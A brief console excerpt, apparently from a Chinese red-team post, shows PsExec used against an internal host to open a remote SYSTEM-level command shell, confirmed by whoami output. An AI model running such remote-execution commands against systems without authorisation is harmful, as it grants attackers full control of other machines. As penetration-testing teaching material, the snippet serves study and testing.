 C:\Users\Administrator\Desktop>PsExec.exe -accepteula \\192.168.3.21 -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
渗透攻击红队